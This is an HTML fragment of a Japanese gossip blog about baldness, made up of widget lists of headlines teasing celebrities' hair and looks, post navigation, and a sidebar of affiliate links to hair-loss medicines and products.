  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2024.02.22</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage211109v/" class="popular-entry-card-link widget-entry-card-link a-wrap no-3" title="【画像】菅義偉総理の長男（40）のご尊顔ｗｗｗ">
    <div class="post-86007 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post category-entertainer-post tag-929-post tag-940-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2021/02/img_hg200830_o-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/02/img_hg200830_o-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/02/img_hg200830_o-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2021/02/img_hg200830_o-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【画像】菅義偉総理の長男（40）のご尊顔ｗｗｗ</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2021.11.10</span></span><span class="popular-entry-card-update-date widget-entry-card-update-date post-update"><span class="fa fa-history" aria-hidden="true"></span><span class="entry-date">2021.11.10</span></span>  </div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage250208h/" class="popular-entry-card-link widget-entry-card-link a-wrap no-4" title="【植毛速報】福山雅治さん、急激に老化してしまう（画像あり）">
    <div class="post-158420 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-flocking-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【植毛速報】福山雅治さん、急激に老化してしまう（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.02.08</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage200523f/" class="popular-entry-card-link widget-entry-card-link a-wrap no-5" title="【悲報】イケメン声優さんの公称身長（170cm)が明らかにおかしい">
    <div class="post-17344 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-shortstature-post tag-80-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【悲報】イケメン声優さんの公称身長（170cm)が明らかにおかしい</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2020.05.23</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage230305f/" class="popular-entry-card-link widget-entry-card-link a-wrap no-6" title="【悲報】ケンドーコバヤシの過去が壮絶すぎる">
    <div class="post-131630 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-nojob-post category-entertainer-post tag-1221-post tag-608-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2023/03/yFPXuS9-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2023/03/yFPXuS9-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/03/yFPXuS9-300x168.jpg 300w, https://hagelicious.com/wp-content/uploads/2023/03/yFPXuS9-768x429.jpg 768w, https://hagelicious.com/wp-content/uploads/2023/03/yFPXuS9-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2023/03/yFPXuS9-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2023/03/yFPXuS9.jpg 846w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【悲報】ケンドーコバヤシの過去が壮絶すぎる</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2023.03.05</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage200205j/" class="popular-entry-card-link widget-entry-card-link a-wrap no-7" title="【悲報】松井裕樹さん、もはや隠す気すらない模様">
    <div class="post-2494 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-trend-post category-hage-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【悲報】松井裕樹さん、もはや隠す気すらない模様</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2020.02.05</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

      </div>
</div>      <div id="popular_entries-5" class="widget widget-below-related-entries widget_popular_entries"><h2 class="widget-below-related-entries-title main-widget-label widget-title">ハゲ速人気記事</h2>  <div class="popular-entry-cards widget-entry-cards no-icon cf border-partition ranking-visible">
      <a href="https://hagelicious.com/hage250208h/" class="popular-entry-card-link widget-entry-card-link a-wrap no-1" title="【植毛速報】福山雅治さん、急激に老化してしまう（画像あり）">
    <div class="post-158420 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-flocking-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【植毛速報】福山雅治さん、急激に老化してしまう（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.02.08</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage211010x/" class="popular-entry-card-link widget-entry-card-link a-wrap no-2" title="【超画像】国家公安委員長、とんでもない髪型で記者会見に臨んでしまう">
    <div class="post-83127 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2021/04/img_hg210425_h-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/04/img_hg210425_h-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/04/img_hg210425_h-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2021/04/img_hg210425_h-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2021/04/img_hg210425_h-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2021/04/img_hg210425_h-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2021/04/img_hg210425_h.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【超画像】国家公安委員長、とんでもない髪型で記者会見に臨んでしまう</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2021.10.11</span></span><span class="popular-entry-card-update-date widget-entry-card-update-date post-update"><span class="fa fa-history" aria-hidden="true"></span><span class="entry-date">2021.10.11</span></span>  </div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage240222j/" class="popular-entry-card-link widget-entry-card-link a-wrap no-3" title="【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）">
    <div class="post-151204 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-shortstature-post category-trend-post category-cosmeticsurgery-post category-nojob-post tag-356-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2024.02.22</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage251002b/" class="popular-entry-card-link widget-entry-card-link a-wrap no-4" title="【ハゲ速報】かまいたち濱家、ナチュラルにハゲる（画像あり）">
    <div class="post-161717 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-300x170.jpg 300w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-768x434.jpg 768w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】かまいたち濱家、ナチュラルにハゲる（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.10.02</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage250901a/" class="popular-entry-card-link widget-entry-card-link a-wrap no-5" title="【ハゲ速報】ダウン浜田雅功さん、ハゲ散らかってしまう（動画あり）">
    <div class="post-161386 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/08/hamada01-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/08/hamada01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/08/hamada01-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/08/hamada01-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】ダウン浜田雅功さん、ハゲ散らかってしまう（動画あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.09.01</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage250219f/" class="popular-entry-card-link widget-entry-card-link a-wrap no-6" title="【ハゲ速報】人気声優の杉田智和さん、とんでもない髪型になる（画像あり）">
    <div class="post-159128 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-wig-post category-complex-post category-trend-post category-hage-post category-hair_restorer-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/02/sugita01-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/sugita01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/sugita01-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/02/sugita01-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】人気声優の杉田智和さん、とんでもない髪型になる（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.02.19</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage230210x/" class="popular-entry-card-link widget-entry-card-link a-wrap no-7" title="【ハゲ速報】スノーボードの平野歩夢さん、とんでもない姿で発見される（画像あり）">
    <div class="post-130072 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post tag-aga-post tag-12-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】スノーボードの平野歩夢さん、とんでもない姿で発見される（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2023.02.11</span></span><span class="popular-entry-card-update-date widget-entry-card-update-date post-update"><span class="fa fa-history" aria-hidden="true"></span><span class="entry-date">2023.02.11</span></span>  </div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage251219b/" class="popular-entry-card-link widget-entry-card-link a-wrap no-8" title="【ハゲ速報】女芸人「あっ！料理に長い毛が！すいませーーー！！」→ハゲシェフ登場ｗｗｗ">
    <div class="post-161966 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/12/kaminoke01-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/12/kaminoke01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/12/kaminoke01-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/12/kaminoke01-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】女芸人「あっ！料理に長い毛が！すいませーーー！！」→ハゲシェフ登場ｗｗｗ</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.12.19</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage221108p/" class="popular-entry-card-link widget-entry-card-link a-wrap no-9" title="【ハゲ速報】なんJ、深夜にハゲが大量に集まって慰めあう場所だった（画像あり）">
    <div class="post-122410 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-flocking-post category-nojob-post category-hair_restorer-post category-hairgrows-post tag-aga-post tag-12-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2022/11/img_hageoji_15-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/11/img_hageoji_15-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/11/img_hageoji_15-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/11/img_hageoji_15-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】なんJ、深夜にハゲが大量に集まって慰めあう場所だった（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2022.11.08</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage200205j/" class="popular-entry-card-link widget-entry-card-link a-wrap no-10" title="【悲報】松井裕樹さん、もはや隠す気すらない模様">
    <div class="post-2494 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-trend-post category-hage-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【悲報】松井裕樹さん、もはや隠す気すらない模様</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2020.02.05</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

      </div>
</div>        
      <div id="pager-post-navi" class="pager-post-navi post-navi-default cf">
    <a href="https://hagelicious.com/hage231019x/" title="【画像】ワイのこの髪型、変じゃない？" class="prev-post a-wrap border-element cf">
            <div class="fa fa-chevron-left iconfont" aria-hidden="true"></div>
            <figure class="prev-post-thumb card-thumb"><img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2022/07/img_hg200612_i-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/07/img_hg200612_i-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/07/img_hg200612_i-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2022/07/img_hg200612_i-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2022/07/img_hg200612_i-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/07/img_hg200612_i-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/07/img_hg200612_i.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" /></figure>
            <div class="prev-post-title">【画像】ワイのこの髪型、変じゃない？</div></a><a href="https://hagelicious.com/hage231020d/" title="ホラーで宗教っぽいドラマ「トリック」覚えてるやついる？" class="next-post a-wrap cf">
            <div class="fa fa-chevron-right iconfont" aria-hidden="true"></div>
            <figure class="next-post-thumb card-thumb">
            <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2022/07/img_hg220719_r-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/07/img_hg220719_r-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/07/img_hg220719_r-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/07/img_hg220719_r-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" /></figure>
    <div class="next-post-title">ホラーで宗教っぽいドラマ「トリック」覚えてるやついる？</div></a>    </div><!-- /.pager-post-navi -->
  


  
  
</div>

<div id="breadcrumb" class="breadcrumb breadcrumb-category sbp-main-bottom" itemscope itemtype="https://schema.org/BreadcrumbList"><div class="breadcrumb-home" itemscope itemtype="https://schema.org/ListItem" itemprop="itemListElement"><span class="fa fa-home fa-fw" aria-hidden="true"></span><a href="https://hagelicious.com" itemprop="item"><span itemprop="name" class="breadcrumb-caption">ホーム</span></a><meta itemprop="position" content="1" /></div><div class="breadcrumb-item" itemscope itemtype="https://schema.org/ListItem" itemprop="itemListElement"><span class="sp"><span class="fa fa-angle-right" aria-hidden="true"></span></span><span class="fa fa-folder fa-fw" aria-hidden="true"></span><a href="https://hagelicious.com/category/kodooji/" itemprop="item"><span itemprop="name" class="breadcrumb-caption">こどおじ・ニート</span></a><meta itemprop="position" content="2" /></div></div>

          </main>

        <div id="sidebar" class="sidebar nwa cf" role="complementary">

  
	<aside id="common_ad-2" class="widget widget-sidebar widget-sidebar-standard widget_common_ad"><div class="ad-area no-icon common-ad-widget ad-none ad-label-visible cf" itemscope itemtype="https://schema.org/WPAdBlock">
  <div class="ad-label" itemprop="name" data-nosnippet>スポンサーリンク</div>
  <div class="ad-wrap">
    <div class="ad-responsive ad-usual"><a href="https://w-di.info/cli_aga1" target="_blank"><img src="https://w-di.info/img/img_rev_wpmain01.jpg" alt="" width="350" height="" class="alignnone size-full" /></a>
<div class="oslst1">
<ul>
<li><a href="https://mttag.com/s/IGUxTB8Klrw" target="_blank">プロペシア</a></li>
<li><a href="https://mttag.com/s/5CAekqQnqr4" target="_blank">AGA治療クリニック処方薬セット（1ケ月分）</a></li>
<li><a href="https://mttag.com/s/26PoiSk5WJ0" target="_blank">AGA治療クリニック処方薬セット（3ケ月分）</a></li>
<li><a href="https://mttag.com/s/paJjfEC-htI" target="_blank">フィナステリド1mg＋ミノキシジル錠10mg(100錠)</a></li>
<li><a href="https://mttag.com/s/4tecpq496tE" target="_blank">エフぺシア1mg100錠（フィナステリド）</a></li>
<li><a href="https://mttag.com/s/Uw1_zCBn5p8" target="_blank">フィナステリド1mg（100錠）＋ツゲイン10%</a></li>
<li><a href="https://mttag.com/s/5CAekqQnqr4" target="_blank">ミノキシジル＋デュタステリド（1ケ月分）</a></li>
<li><a href="https://mttag.com/s/26PoiSk5WJ0" target="_blank">ミノキシジル＋デュタステリド（3ケ月分）</a></li>
<li><a href="https://mttag.com/s/GkVs0F9kAWs" target="_blank">ツゲイン5（ミノキシジル5%）</a></li>
<li><a href="https://mttag.com/s/54xWLZRKsbU" target="_blank">ツゲイン10（ミノキシジル10%）</a></li>
<li><a href="https://amzn.to/4hHxT4i" target="_blank">ディアナチュラスタイル 亜鉛 90粒</a></li>
<li><a href="https://amzn.to/4kdpKGD" target="_blank">リアップX5プラスネオ 60mL</a></li>
<li><a href="https://amzn.to/41pLcR5" target="_blank"> スカルプD ブラックカバースプレー 150g</a></li>
<li><a href="https://amzn.to/3EPhyMn" target="_blank">スキンヘッドシェーバー</a></li>
</ul>
</div>
</div>
          </div>

</div>
